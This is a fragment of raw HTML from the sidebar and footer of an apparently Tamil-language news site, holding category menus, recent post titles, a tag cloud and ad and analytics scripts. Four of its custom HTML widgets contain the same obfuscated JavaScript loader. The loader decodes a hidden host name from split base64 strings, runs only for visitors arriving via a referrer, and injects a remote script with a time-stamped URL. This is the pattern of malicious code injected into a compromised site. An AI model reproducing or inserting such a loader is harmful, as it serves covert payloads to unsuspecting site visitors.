	<li class="cat-item cat-item-12"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">உலக செய்தி</a>
</li>
</ul></div><div id="block-15" class="widget widget_block"><div class="adflexbox" id="a35e3036b97bdc9b0b5230c2295d5e7db"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!-- #secondary -->

            </div>
        </div>
    </div>




</div>


            <div class="header-searchbar">
                <div class="header-searchbar-inner">
                    <div class="wrapper">
                        <div class="header-searchbar-panel">
                            <div class="header-searchbar-area">

                                <a class="skip-link-search-top" href="javascript:void(0)"></a>

                                <form role="search" method="get" class="search-form" action="https://www.nitharsanam.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                            </div>

                            
                                <div class="search-content-area">

                                    
                                        <div class="search-recent-posts">
                                            
            <div class="theme-block related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <article id="post-249777" class="theme-list-article post-249777 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249777/news/249777.html" rel="bookmark">
                                        மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249779" class="theme-list-article post-249779 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249779/news/249779.html" rel="bookmark">
                                        நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249781" class="theme-list-article post-249781 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249781/news/249781.html" rel="bookmark">
                                        செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249783" class="theme-list-article post-249783 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249783/news/249783.html" rel="bookmark">
                                        பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249785" class="theme-list-article post-249785 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249785/news/249785.html" rel="bookmark">
                                        போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                </div>

            </div>

                                                    </div>

                                    
                                    
                                        <div class="search-popular-categories">
                                            
            <div class="theme-block popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="column-row">

                        
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>வீடியோ</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மருத்துவம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>அவ்வப்போது கிளாமர்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மகளிர் பக்கம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                    </div>
                </div>

            </div>
                                                </div>

                                    
                                </div>

                            
                            <button type="button" id="search-closer" class="close-popup">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>
                    </div>
                </div>
            </div>

        
        <div id="offcanvas-menu">
            <div class="offcanvas-wraper">

                <div class="close-offcanvas-menu">

                    <a class="skip-link-off-canvas" href="javascript:void(0)"></a>

                    <div class="offcanvas-close">


                        <button type="button" class="button-offcanvas-close">

                            <span class="offcanvas-close-label">
                                Close                            </span>

                            <span class="bars">
                                <span class="bar"></span>
                                <span class="bar"></span>
                                <span class="bar"></span>
                            </span>

                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper">
                        <ul class="primary-menu theme-menu">

                            <li class="brand-home"><a title="Home" href="https://www.nitharsanam.net"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" fill-rule="evenodd" d="m8 3.293 6 6V13.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5V9.293l6-6zm5-.793V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z" /><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z" /></svg></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63229"><div class="submenu-wrapper"><a href="/">Home</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63220"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63221"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63222"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63224"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63225"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a></div><!-- .submenu-wrapper --></li>

                        </ul>
                    </nav>
                </div>

                
                    <div id="social-nav-offcanvas" class="offcanvas-item offcanvas-social-navigation">

                        <div class="boundlessnews-social-menu"><ul id="menu-topnav-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>
                    </div>

                
                <a class="skip-link-offcanvas screen-reader-text" href="javascript:void(0)"></a>
                
            </div>
        </div>

    
<footer id="site-footer" role="contentinfo">
    
            <div class="footer-widgetarea">
                <div class="wrapper">
                    <div class="column-row">
                                                    <div class="column column-4 column-sm-12">
                                
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Top Stories</span></h3>
		<ul>
											<li>
					<a href="https://www.nitharsanam.net/249777/news/249777.html">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249779/news/249779.html">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249781/news/249781.html">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249783/news/249783.html">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249785/news/249785.html">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a>
									</li>
					</ul>

		</div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.nitharsanam.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Trending Tags</span></h3><div class="tagcloud"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 15.067307692308pt;" aria-label="அவ்வப்போது கிளாமர் (5,403 items)">அவ்வப்போது கிளாமர்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 14.461538461538pt;" aria-label="உலக செய்தி (4,351 items)">உலக செய்தி</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" class="tag-cloud-link tag-link-7 tag-link-position-3" style="font-size: 12.105769230769pt;" aria-label="கட்டுரை (1,930 items)">கட்டுரை</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" class="tag-cloud-link tag-link-29 tag-link-position-4" style="font-size: 13.923076923077pt;" aria-label="சினிமா செய்தி (3,631 items)">சினிமா செய்தி</a>
<a href="https://www.nitharsanam.net/category/news" class="tag-cloud-link tag-link-1 tag-link-position-5" style="font-size: 22pt;" aria-label="செய்திகள் (57,277 items)">செய்திகள்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 8pt;" aria-label="தொடர் கட்டுரை (473 items)">தொடர் கட்டுரை</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 15.067307692308pt;" aria-label="மகளிர் பக்கம் (5,309 items)">மகளிர் பக்கம்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 15.134615384615pt;" aria-label="மருத்துவம் (5,549 items)">மருத்துவம்</a>
<a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b" class="tag-cloud-link tag-link-16 tag-link-position-9" style="font-size: 16.346153846154pt;" aria-label="வீடியோ (8,393 items)">வீடியோ</a></div>
</div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="block-13" class="widget widget_block"><div class="adflexbox" id="be3ea417f517dc86e145ca9df4fa3e26a"></div>
<p><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></p></div><div id="block-12" class="widget widget_block"><p><!-- mobile overlay --></p>
<div class="adflexbox" id="m7828d2383a2dac65b9e216e8557b067d"></div>
<p><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script>
<script data-host="https://vistat.net" data-dnt="false" src="https://vistat.net/js/script.js" id="ZwSg9rf6GA" async defer></script></div><div id="block-16" class="widget widget_block"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-21095420-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21095420-1');
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                                            </div>
                </div>
            </div>
                <div class="site-info">
             <div class="wrapper">
                <div class="column-row">
                    
